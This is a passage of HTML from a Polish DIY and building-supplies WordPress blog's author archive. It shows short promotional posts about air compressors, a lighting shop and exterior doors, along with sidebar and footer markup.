                    </ul>
    
        
                    <div class="post-thumbnail">
                                    
                    <img width="350" height="350" src="https://www.buduj-sam.pl/wp-content/uploads/2013/12/sprezarka-powietrza.jpg" class="img-responsive wp-post-image" alt="Sprężarki powietrza online" decoding="async" loading="lazy" srcset="https://www.buduj-sam.pl/wp-content/uploads/2013/12/sprezarka-powietrza.jpg 500w, https://www.buduj-sam.pl/wp-content/uploads/2013/12/sprezarka-powietrza-150x150.jpg 150w, https://www.buduj-sam.pl/wp-content/uploads/2013/12/sprezarka-powietrza-300x300.jpg 300w, https://www.buduj-sam.pl/wp-content/uploads/2013/12/sprezarka-powietrza-768x768.jpg 768w, https://www.buduj-sam.pl/wp-content/uploads/2013/12/sprezarka-powietrza-1024x1024.jpg 1024w" sizes="auto, (max-width: 350px) 100vw, 350px" />
                            </div><!-- .post-thumbnail -->
            </header><!-- /.featured-wrapper -->
    
    <div class="blog-content">
        <div class="entry-content">
            <p style="text-align: justify;">Tak faktycznie sprężarki śrubowe to prosta kalkulacja. Na początek powiększona produktywność przy mniejszym zużytkowaniu energii no i co bardzo ważne: niski poziom hałasu. Bez wątpliwości profesjonalne sprężarki śrubowe przeznaczone są w zasadzie do pracy ciągłej. Co oprócz tego?</p>
<p style="text-align: justify;">Przede wszystkim wypada w tym miejscu wyliczyć niski poziom oleju i&#8230; suche czyste powietrze. Fachowe sprężarki śrubowe przeznaczone są do pracy stałej &#8211; nade wszystko zapewniają one bez przerwy równomierne ciśnienie. W sprężarkach śrubowych bardzo ważne jest niemniej to, że nie generują one w rzeczywistości drgań &#8211; a w sumie są one nieodczuwalne. Dobre sprężarki śrubowe cechuje też mniejsze zużycie energii podczas rozruchu no i co niemniej ważne: zwiększone bezpieczeństwo obsługi. <a href="https://www.buduj-sam.pl/sprezarki-powietrza-online/111#more-111" class="more-link"><span class="readmore">Details<i class="fa fa-angle-double-right" aria-hidden="true"></i></span></a></p>
        </div><!-- .entry-content -->
            </div><!-- /.blog-content -->
</article>
						
							
<article id="post-109" class="post-wrapper post-109 post type-post status-publish format-standard hentry category-oswietlenie tag-oswietleniowy tag-sklep" itemscope itemtype="https://schema.org/Article">
    <header class="featured-wrapper">
        <div class="entry-meta">
            <ul class="list-inline">
                <li><span class="posted-in">            <a class="oswietlenie" href="https://www.buduj-sam.pl/category/oswietlenie" rel="category tag" style="">Oświetlenie</a>
        </span></li>
                <li>
                                            <span class="right"><a href="#" class="zilla-likes" id="zilla-likes-109" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>
                                    </li>
                <li>
                    <span class="post-comments-number">
                        <i class="fa fa-comment-o"></i><span>Closed</span>                    </span>
                </li>
                <li><span><i class="fa fa-newspaper-o"></i>10 min read</span></li>
            </ul>
        </div> <!-- .entry-meta -->

        <div class="entry-header">
            <h2 class="entry-title"><a href="https://www.buduj-sam.pl/sklep-z-oswietleniem/109" rel="bookmark">Sklep z oświetleniem</a></h2>        </div><!-- /.entry-header -->
        
        
        <ul class="entry-meta list-inline clearfix">
                            <li>
                    <span class="author vcard">
                        <i class="fa fa-user"></i><a class="url fn n" href="https://www.buduj-sam.pl/author/admin">admin</a>                    </span>
                </li>
            
                            <li>
                    <i class="fa fa-calendar"></i><a href="https://www.buduj-sam.pl/sklep-z-oswietleniem/109" rel="bookmark">18 grudnia 2013</a>
                </li>
            
                    </ul>
    
        
            </header><!-- /.featured-wrapper -->
    
    <div class="blog-content">
        <div class="entry-content">
            <p style="text-align: justify;">Zakup lamp i artykułów elektronicznych nie jest problemem dla nikogo. Już teraz można zrobić zakupy w bliskim i przyjaznym sklepie, w którym decyzja zawsze będzie trafiona. Zadowolenie jest tutaj gwarantowane. Sklep z oświetleniem dostarcza wszystkiego, co tylko klient sobie zażyczy. Żaden elektryczny problem do kupienia nie zostanie bez rozwiązania. Klient uzyska w takim miejscu poradę i spełnienie swoich oczekiwań. Sklep z oświetleniem posiada szeroką ofertę sprzedaży, która obejmuje różne modele lamp stojących, podłogowych, wiszących, ogrodowych, a także kinkiety, plafony i żyrandole o różnych kształtach, kolorach oraz wzorach nawet na samych kloszach. Lampy nie są trudnością nie do przejścia dla nikogo. Każdy dekorator lub właściciel domu może sprawić sobie oświetlenie z prawdziwego zdarzenia. W dodatku artykuły oświetleniowe w ofercie sklepu sprzedawane są po atrakcyjnych cenach. Taki sklep jest przodownikiem na rynku elektronicznym, który dostarcza cały czas nowości oświetleniowych klientom.</p>
<p style="text-align: justify;">Eleganckie zakupy oświetlenia w tych czasach mogą być szybkie i proste. Nie trzeba już urządzać dalekich poszukiwań lamp pięknych i stylowych albo też nowoczesnych i modnych. Sklep z oświetleniami jest najlepszych dystrybutorem sprzętu elektronicznego. Jego oferta jest zawsze aktualna i przedstawia najnowsze zdobycze elektroniki i techniki. Dekoratorzy także mają pociechę z takiego miejsca. Propozycja sprzedaży nie omija ciekawych i fantazyjnych okazów. Lampy w takim sklepie z pewnością nie są tylko tradycyjne i stylowe. Można dostać oświetlenie dla gabinetów, biur, salonów, ale także do pokoju dziecięcego, wymyślne i różnokształtne. Sklep z oświetleniem nieustannie poszerza swoją ofertę. Proponuje lampy stojące, ale i kinkiety, żyrandole oraz plafony. Zajmuje się także dystrybucją świetlówek, żarówek oraz halogenów o różnej mocy i wielkości. Każda elektroniczna potrzeba znajdzie w takim miejscu swoje rozwiązanie i zaspokojenie. Oświetlenie nie jest problemem dla nikogo. To zakupy, które są nawet przyjemnością dla laika.  <a href="https://www.buduj-sam.pl/sklep-z-oswietleniem/109#more-109" class="more-link"><span class="readmore">Details<i class="fa fa-angle-double-right" aria-hidden="true"></i></span></a></p>
        </div><!-- .entry-content -->
            </div><!-- /.blog-content -->
</article>
						
							
<article id="post-106" class="post-wrapper post-106 post type-post status-publish format-standard has-post-thumbnail hentry category-stolarka" itemscope itemtype="https://schema.org/Article">
    <header class="featured-wrapper">
        <div class="entry-meta">
            <ul class="list-inline">
                <li><span class="posted-in">            <a class="stolarka" href="https://www.buduj-sam.pl/category/stolarka" rel="category tag" style="">Stolarka</a>
        </span></li>
                <li>
                                            <span class="right"><a href="#" class="zilla-likes" id="zilla-likes-106" title="Like this"><span class="zilla-likes-count">0</span> <span class="zilla-likes-postfix"></span></a></span>
                                    </li>
                <li>
                    <span class="post-comments-number">
                        <i class="fa fa-comment-o"></i><span>Closed</span>                    </span>
                </li>
                <li><span><i class="fa fa-newspaper-o"></i>9 min read</span></li>
            </ul>
        </div> <!-- .entry-meta -->

        <div class="entry-header">
            <h2 class="entry-title"><a href="https://www.buduj-sam.pl/solidne-drzwi-zewnetrzne/106" rel="bookmark">Solidne drzwi zewnętrzne</a></h2>        </div><!-- /.entry-header -->
        
        
        <ul class="entry-meta list-inline clearfix">
                            <li>
                    <span class="author vcard">
                        <i class="fa fa-user"></i><a class="url fn n" href="https://www.buduj-sam.pl/author/admin">admin</a>                    </span>
                </li>
            
                            <li>
                    <i class="fa fa-calendar"></i><a href="https://www.buduj-sam.pl/solidne-drzwi-zewnetrzne/106" rel="bookmark">10 grudnia 2013</a>
                </li>
            
                    </ul>
    
        
                    <div class="post-thumbnail">
                                    
                    <img width="400" height="350" src="https://www.buduj-sam.pl/wp-content/uploads/2013/12/drzwi-zewnetrzne-400x350.jpg" class="img-responsive wp-post-image" alt="Solidne drzwi zewnętrzne" decoding="async" loading="lazy" />
                            </div><!-- .post-thumbnail -->
            </header><!-- /.featured-wrapper -->
    
    <div class="blog-content">
        <div class="entry-content">
            <p style="text-align: justify;">Zależy co rozumiemy pod pojęciem opłacalne czy chodzi tutaj o koszt czy raczej o mechanikę samych drzwi. Jeśli sprawa rozchodzi się w temacie kosztów to kupując tanie drzwi na pewno jesteśmy narażeni na szereg niebezpieczeństw w tym na włamanie którego dokona doświadczony włamywacz posiadający określone narzędzi taka klasa drzwi nie zadowoli nas także pod względem wyglądy, gdyż drzwi będą pozostawały wiele do życzenia w tym aspekcie. Jeśli jednak mamy tu na myśli mechanikę drzwi to drzwi zewnętrzne powinny się charakteryzować dużą odpornością na czynniki ogniotwórcze, oraz na rozmaite kwasy. Jednak jak wiadomo cena takich drzwi jest dwa razy większą niż podstawowego modelu warto jednak wybrać zawsze ten droższy wariant gdyż to inwestycja na długie lata której nie pożałujemy w żadnym wypadku w końcu tu chodzi o wytrzymałość i solidność wykonania, a to osiągniemy tylko z najlepszym materiałem takim jak wysokogatunkowe drewno pierwszej klasy. Taki wydatek się opłaca.</p>
<p style="text-align: justify;"> <a href="https://www.buduj-sam.pl/solidne-drzwi-zewnetrzne/106#more-106" class="more-link"><span class="readmore">Details<i class="fa fa-angle-double-right" aria-hidden="true"></i></span></a></p>
        </div><!-- .entry-content -->
            </div><!-- /.blog-content -->
</article>
						
						<ul class="pagination">
	<li><span aria-current="page" class="page-numbers current">1</span></li>
	<li><a class="page-numbers" href="https://www.buduj-sam.pl/author/admin/page/2">2</a></li>
	<li><a class="page-numbers" href="https://www.buduj-sam.pl/author/admin/page/3">3</a></li>
	<li><span class="page-numbers dots">&hellip;</span></li>
	<li><a class="page-numbers" href="https://www.buduj-sam.pl/author/admin/page/5">5</a></li>
	<li><a class="next page-numbers" href="https://www.buduj-sam.pl/author/admin/page/2">Next</a></li>
</ul>

									</main><!-- .posts-content -->
			</div> <!-- .col-## -->

			<!-- Sidebar -->
			    <div class="sidebar-sticky col-md-4 col-sm-12">
        <div class="tt-sidebar-wrapper right-sidebar" role="complementary">
            <div id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="search-form" action="https://www.buduj-sam.pl/">
        <input type="text" class="form-control" value="" name="s" id="s" placeholder="Search"/>
        <button type="submit"><i class="fa fa-search"></i></button>
        <input type="hidden" value="post" name="post_type" />
    </form></div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Kategorie</h3>
			<ul>
					<li class="cat-item cat-item-19"><a href="https://www.buduj-sam.pl/category/chemia-budowlana">Chemia budowlana</a>
</li>
	<li class="cat-item cat-item-92"><a href="https://www.buduj-sam.pl/category/gospodarka-komunalna">Gospodarka komunalna</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://www.buduj-sam.pl/category/lazienki">Łazienki</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.buduj-sam.pl/category/maszyny">Maszyny</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://www.buduj-sam.pl/category/materialy-ogolnobudowlane">Materiały ogólnobudowlane</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.buduj-sam.pl/category/narzedzia">Narzędzia</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://www.buduj-sam.pl/category/ogrzewanie">Ogrzewanie</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://www.buduj-sam.pl/category/oswietlenie">Oświetlenie</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://www.buduj-sam.pl/category/park-i-ogrod">Park i ogród</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://www.buduj-sam.pl/category/pokrycia-dachowe">Pokrycia dachowe</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://www.buduj-sam.pl/category/sport-i-rekreacja">Sport i rekreacja</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.buduj-sam.pl/category/stolarka">Stolarka</a>
</li>
			</ul>

			</div><div id="tt_latest_post-1" class="widget widget_tt_latest_post"><h3 class="widget-title">Najnowsze Artykuły</h3>
            <div class="tt-latest-news">
                
                            		<article class="post-149 post type-post status-publish format-standard has-post-thumbnail hentry category-gospodarka-komunalna tag-artykul-eksperta tag-mieszanka-asfaltowa">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/mieszanka-gutta.jpg" alt="Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149">Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                            		<article class="post-144 post type-post status-publish format-standard has-post-thumbnail hentry category-lazienki tag-artykul-eksperta tag-plytki-hiszpanskie">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/plytki-hiszpanskie.jpg" alt="Czym wyróżniają się hiszpańskie płytki ceramiczne"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144">Czym wyróżniają się hiszpańskie płytki ceramiczne</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                            		<article class="post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-i-rekreacja tag-artykul-eksperta tag-hustawki tag-place-zabaw tag-zjezdzalnie">
            			<header class="entry-thumnail">
	                        	                                <a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133"><img class="img-responsive" src="https://www.buduj-sam.pl/wp-content/uploads/2014/05/zjezdzalnia.jpg" alt="Jak wybrać wyposażenie do placu zabaw"></a>
	                            						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133">Jak wybrać wyposażenie do placu zabaw</a></h4>
	                    </div> <!-- /.entry-content -->

	                                                <footer class="entry-meta">
                                <ul class="list-inline">
                                    <li><a class="url fn n" href="https://www.buduj-sam.pl/author/admin"><i class="fa fa-user"></i>admin</a></li>
                                    <li><i class="fa fa-clock-o"></i>7 maja 2014</li>
                                </ul>
                            </footer>
                                    		</article>
                
                
            </div> <!-- latest-news -->

            </div><div id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Najnowsze komentarze</h3><ul id="recentcomments"></ul></div><div id="tt_ads_widget-1" class="widget widget_tt_ads_widget">
        <div class="sidebar-promo">
                                    <div class="promo-wrap    ">
                            
                                                                <img class="img-responsive" src="https://104.131.177.38/demo2/wp/trendymag/wp-content/uploads/2016/11/add.jpg" alt="">
                                                        </div>
                            </div> <!-- .sidebar-promo -->
        </div>        </div>
    </div>

		</div> <!-- .row -->
	</div> <!-- .container -->
</div> <!-- .blog-wrapper -->

	    
<footer class="footer-section footer-two-wrapper">
            <div class="container">
            <div class="primary-footer">
                <div class="row tt-sidebar-wrapper footer-sidebar clearfix text-left" role="complementary">
                    <div id="text-3" class="col-md-3 col-sm-6 widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://104.131.177.38/demo2/wp/trendymag/wp-content/uploads/2016/07/footer-logo.png" alt="" /></p>
<p>Buduj-sam.pl &#8211; Artykuły i poradniki z branży budowlanej i wyposażenia wnętrz.</p>
<address><span class="address-info">Polecany sklep: Artbud.pl</span></p>
</address>
</div>
		</div><div id="tt_latest_post-3" class="col-md-3 col-sm-6 widget widget_tt_latest_post"><h3 class="widget-title">Ostatnie Artykuły</h3>
            <div class="tt-latest-news">
                
                            		<article class="post-149 post type-post status-publish format-standard has-post-thumbnail hentry category-gospodarka-komunalna tag-artykul-eksperta tag-mieszanka-asfaltowa">
            			<header class="entry-thumnail">
	                        						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/zastosowanie-mieszanki-mineralno-asfaltowej-do-miejscowych-napraw-drog/149">Zastosowanie mieszanki mineralno-asfaltowej do miejscowych napraw dróg</a></h4>
	                    </div> <!-- /.entry-content -->

	                                		</article>
                            		<article class="post-144 post type-post status-publish format-standard has-post-thumbnail hentry category-lazienki tag-artykul-eksperta tag-plytki-hiszpanskie">
            			<header class="entry-thumnail">
	                        						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-hiszpanskie-plytki-ceramiczne/144">Czym wyróżniają się hiszpańskie płytki ceramiczne</a></h4>
	                    </div> <!-- /.entry-content -->

	                                		</article>
                            		<article class="post-133 post type-post status-publish format-standard has-post-thumbnail hentry category-sport-i-rekreacja tag-artykul-eksperta tag-hustawki tag-place-zabaw tag-zjezdzalnie">
            			<header class="entry-thumnail">
	                        						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/jak-wybrac-wyposazenie-do-placu-zabaw/133">Jak wybrać wyposażenie do placu zabaw</a></h4>
	                    </div> <!-- /.entry-content -->

	                                		</article>
                            		<article class="post-130 post type-post status-publish format-standard has-post-thumbnail hentry category-oswietlenie tag-artykul-eksperta tag-oprawy-najazdowe">
            			<header class="entry-thumnail">
	                        						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/wlasciwosci-opraw-najazdowych/130">Właściwości opraw najazdowych</a></h4>
	                    </div> <!-- /.entry-content -->

	                                		</article>
                            		<article class="post-124 post type-post status-publish format-standard has-post-thumbnail hentry category-gospodarka-komunalna tag-artykul-eksperta tag-metalowy-kosz">
            			<header class="entry-thumnail">
	                        						</header> <!-- .entry-thumnail -->
	                        
	                    <div class="entry-content">
	                        <h4><a href="https://www.buduj-sam.pl/czym-wyrozniaja-sie-stalowe-kosze-miejskie/124">Czym wyróżniają się stalowe kosze miejskie</a></h4>
	                    </div> <!-- /.entry-content -->

	                                		</article>
                
                
            </div> <!-- latest-news -->

            </div><div id="tag_cloud-3" class="col-md-3 col-sm-6 widget widget_tag_cloud"><h3 class="widget-title">Tematycznie</h3><div class="tagcloud"><a href="https://www.buduj-sam.pl/tag/artykul-eksperta" class="tag-cloud-link tag-link-91 tag-link-position-1" style="font-size: 22pt;" aria-label="artykuł eksperta (7 elementów)">artykuł eksperta</a>
<a href="https://www.buduj-sam.pl/tag/barlinecka" class="tag-cloud-link tag-link-61 tag-link-position-2" style="font-size: 8pt;" aria-label="barlinecka (1 element)">barlinecka</a>
<a href="https://www.buduj-sam.pl/tag/betonowe" class="tag-cloud-link tag-link-71 tag-link-position-3" style="font-size: 8pt;" aria-label="betonowe (1 element)">betonowe</a>
<a href="https://www.buduj-sam.pl/tag/biurkowe" class="tag-cloud-link tag-link-76 tag-link-position-4" style="font-size: 8pt;" aria-label="biurkowe (1 element)">biurkowe</a>
<a href="https://www.buduj-sam.pl/tag/dachowe" class="tag-cloud-link tag-link-45 tag-link-position-5" style="font-size: 12.2pt;" aria-label="dachowe (2 elementy)">dachowe</a>
<a href="https://www.buduj-sam.pl/tag/deska" class="tag-cloud-link tag-link-60 tag-link-position-6" style="font-size: 8pt;" aria-label="deska (1 element)">deska</a>
<a href="https://www.buduj-sam.pl/tag/glazura" class="tag-cloud-link tag-link-79 tag-link-position-7" style="font-size: 8pt;" aria-label="glazura (1 element)">glazura</a>
<a href="https://www.buduj-sam.pl/tag/hustawki" class="tag-cloud-link tag-link-98 tag-link-position-8" style="font-size: 8pt;" aria-label="huśtawki (1 element)">huśtawki</a>
<a href="https://www.buduj-sam.pl/tag/hydroizolacja" class="tag-cloud-link tag-link-63 tag-link-position-9" style="font-size: 8pt;" aria-label="hydroizolacja (1 element)">hydroizolacja</a>
<a href="https://www.buduj-sam.pl/tag/jak" class="tag-cloud-link tag-link-83 tag-link-position-10" style="font-size: 8pt;" aria-label="jak (1 element)">jak</a>
<a href="https://www.buduj-sam.pl/tag/kabina" class="tag-cloud-link tag-link-73 tag-link-position-11" style="font-size: 8pt;" aria-label="kabina (1 element)">kabina</a>
<a href="https://www.buduj-sam.pl/tag/klejowa" class="tag-cloud-link tag-link-28 tag-link-position-12" style="font-size: 12.2pt;" aria-label="klejowa (2 elementy)">klejowa</a>
<a href="https://www.buduj-sam.pl/tag/kosz-na-odchody-psa" class="tag-cloud-link tag-link-93 tag-link-position-13" style="font-size: 8pt;" aria-label="kosz na odchody psa (1 element)">kosz na odchody psa</a>
<a href="https://www.buduj-sam.pl/tag/kotly" class="tag-cloud-link tag-link-25 tag-link-position-14" style="font-size: 12.2pt;" aria-label="kotły (2 elementy)">kotły</a>
<a href="https://www.buduj-sam.pl/tag/kupowac" class="tag-cloud-link tag-link-84 tag-link-position-15" style="font-size: 8pt;" aria-label="kupować (1 element)">kupować</a>
<a href="https://www.buduj-sam.pl/tag/lampki" class="tag-cloud-link tag-link-75 tag-link-position-16" style="font-size: 8pt;" aria-label="lampki (1 element)">lampki</a>
<a href="https://www.buduj-sam.pl/tag/lampy" class="tag-cloud-link tag-link-10 tag-link-position-17" style="font-size: 12.2pt;" aria-label="lampy (2 elementy)">lampy</a>
<a href="https://www.buduj-sam.pl/tag/masa" class="tag-cloud-link tag-link-33 tag-link-position-18" style="font-size: 12.2pt;" aria-label="masa (2 elementy)">masa</a>
<a href="https://www.buduj-sam.pl/tag/materialy-hydroizolacyjne" class="tag-cloud-link tag-link-62 tag-link-position-19" style="font-size: 8pt;" aria-label="materiały hydroizolacyjne (1 element)">materiały hydroizolacyjne</a>
<a href="https://www.buduj-sam.pl/tag/meble" class="tag-cloud-link tag-link-64 tag-link-position-20" style="font-size: 8pt;" aria-label="meble (1 element)">meble</a>
<a href="https://www.buduj-sam.pl/tag/metalowy-kosz" class="tag-cloud-link tag-link-94 tag-link-position-21" style="font-size: 8pt;" aria-label="metalowy kosz (1 element)">metalowy kosz</a>
<a href="https://www.buduj-sam.pl/tag/mieszanka-asfaltowa" class="tag-cloud-link tag-link-101 tag-link-position-22" style="font-size: 8pt;" aria-label="mieszanka asfaltowa (1 element)">mieszanka asfaltowa</a>
<a href="https://www.buduj-sam.pl/tag/na" class="tag-cloud-link tag-link-66 tag-link-position-23" style="font-size: 8pt;" aria-label="na (1 element)">na</a>
<a href="https://www.buduj-sam.pl/tag/nagrzewnice" class="tag-cloud-link tag-link-80 tag-link-position-24" style="font-size: 8pt;" aria-label="nagrzewnice (1 element)">nagrzewnice</a>
<a href="https://www.buduj-sam.pl/tag/ogrodzenie-z-betonu" class="tag-cloud-link tag-link-90 tag-link-position-25" style="font-size: 8pt;" aria-label="ogrodzenie z betonu (1 element)">ogrodzenie z betonu</a>
<a href="https://www.buduj-sam.pl/tag/okna" class="tag-cloud-link tag-link-85 tag-link-position-26" style="font-size: 8pt;" aria-label="okna (1 element)">okna</a>
<a href="https://www.buduj-sam.pl/tag/olejowe" class="tag-cloud-link tag-link-81 tag-link-position-27" style="font-size: 8pt;" aria-label="olejowe (1 element)">olejowe</a>
<a href="https://www.buduj-sam.pl/tag/oprawy-najazdowe" class="tag-cloud-link tag-link-95 tag-link-position-28" style="font-size: 8pt;" aria-label="oprawy najazdowe (1 element)">oprawy najazdowe</a>
<a href="https://www.buduj-sam.pl/tag/paliwa" class="tag-cloud-link tag-link-67 tag-link-position-29" style="font-size: 8pt;" aria-label="paliwa (1 element)">paliwa</a>
<a href="https://www.buduj-sam.pl/tag/panele" class="tag-cloud-link tag-link-13 tag-link-position-30" style="font-size: 12.2pt;" aria-label="panele (2 elementy)">panele</a>
<a href="https://www.buduj-sam.pl/tag/place-zabaw" class="tag-cloud-link tag-link-97 tag-link-position-31" style="font-size: 8pt;" aria-label="place zabaw (1 element)">place zabaw</a>
<a href="https://www.buduj-sam.pl/tag/podgrzewacz" class="tag-cloud-link tag-link-58 tag-link-position-32" style="font-size: 8pt;" aria-label="podgrzewacz (1 element)">podgrzewacz</a>
<a href="https://www.buduj-sam.pl/tag/polistyren" class="tag-cloud-link tag-link-82 tag-link-position-33" style="font-size: 8pt;" aria-label="polistyren (1 element)">polistyren</a>
<a href="https://www.buduj-sam.pl/tag/powietrza" class="tag-cloud-link tag-link-89 tag-link-position-34" style="font-size: 8pt;" aria-label="powietrza (1 element)">powietrza</a>
<a href="https://www.buduj-sam.pl/tag/prysznicowa" class="tag-cloud-link tag-link-74 tag-link-position-35" style="font-size: 8pt;" aria-label="prysznicowa (1 element)">prysznicowa</a>
<a href="https://www.buduj-sam.pl/tag/sklep" class="tag-cloud-link tag-link-86 tag-link-position-36" style="font-size: 8pt;" aria-label="sklep (1 element)">sklep</a>
<a href="https://www.buduj-sam.pl/tag/sprezarki" class="tag-cloud-link tag-link-88 tag-link-position-37" style="font-size: 8pt;" aria-label="sprężarki (1 element)">sprężarki</a>
<a href="https://www.buduj-sam.pl/tag/stale" class="tag-cloud-link tag-link-68 tag-link-position-38" style="font-size: 8pt;" aria-label="stałe (1 element)">stałe</a>
<a href="https://www.buduj-sam.pl/tag/styropian" class="tag-cloud-link tag-link-48 tag-link-position-39" style="font-size: 12.2pt;" aria-label="styropian (2 elementy)">styropian</a>
<a href="https://www.buduj-sam.pl/tag/tynkow" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 8pt;" aria-label="tynków (1 element)">tynków</a>
<a href="https://www.buduj-sam.pl/tag/wody" class="tag-cloud-link tag-link-59 tag-link-position-41" style="font-size: 8pt;" aria-label="wody (1 element)">wody</a>
<a href="https://www.buduj-sam.pl/tag/zacieraczka" class="tag-cloud-link tag-link-77 tag-link-position-42" style="font-size: 8pt;" aria-label="zacieraczka (1 element)">zacieraczka</a>
<a href="https://www.buduj-sam.pl/tag/zjezdzalnie" class="tag-cloud-link tag-link-99 tag-link-position-43" style="font-size: 8pt;" aria-label="zjeżdżalnie (1 element)">zjeżdżalnie</a>
<a href="https://www.buduj-sam.pl/tag/lawki" class="tag-cloud-link tag-link-70 tag-link-position-44" style="font-size: 8pt;" aria-label="ławki (1 element)">ławki</a>
<a href="https://www.buduj-sam.pl/tag/lazienkowe" class="tag-cloud-link tag-link-65 tag-link-position-45" style="font-size: 8pt;" aria-label="łazienkowe (1 element)">łazienkowe</a></div>
</div><div id="tt_facebook_widget-2" class="col-md-3 col-sm-6 widget widget_tt_facebook_widget"><h3 class="widget-title">Dołącz do nas na Facebook</h3>				<div id="fb-root"></div>
				<script>(function(d, s, id){
				  var js, fjs = d.getElementsByTagName(s)[0];
				  if (d.getElementById(id)) return;
				  js = d.createElement(s); js.id = id;
				  js.src = "//connect.facebook.net/pl_PL/sdk.js#xfbml=1&version=v2.8";
				  fjs.parentNode.insertBefore(js, fjs);
				}(document, 'script', 'facebook-jssdk'));</script>
				<div class="fb-page" data-href="https://www.facebook.com/PW-Art-Bud-Jan-Lachowski-309102832459297/" data-hide-cover="false" data-show-facepile="false" data-show-posts="true" data-adapt-container-width="true">
					<div class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PW-Art-Bud-Jan-Lachowski-309102832459297/">Find us on Facebook</a></div>
				</div>

				</div>                </div>
            </div> <!-- .primary-footer -->
        </div> <!-- .container -->
        
    <div class="footer-copyright">
        <div class="container">
            <div class="row">
                <div class="col-sm-6">
                    <div class="copyright">
                                                    Copyright &copy; 2026 | TrendyMag Theme by <a href='http://trendytheme.net'>TrendyTheme</a> | Powered by <a href='https://wordpress.org'>WordPress</a>                                            </div> <!-- .copyright -->
                </div> <!-- .col-# -->

                                    <div class="col-sm-6">
                        <div class="social-links-wrap text-right">
                            
<div class="social-icon">
    <ul class="list-inline">
            </ul>
</div>                        </div> <!-- .social-links-wrap -->
                    </div>
                            </div> <!-- .row -->
        </div> <!-- .container -->
    </div> <!-- .footer-copyright -->
</footer> <!-- .footer-section -->		</div><!-- /#page-content-wrapper -->
	</div> <!-- /#wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/trendymag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>This website uses cookies to improve your experience. We'll assume you're ok with this, but you can opt-out if you wish.<a role='button' data-cli_action="accept" id="cookie_action_close_header" class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">Accept</a> <a href="https://buduj-sam.pl" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Read More</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
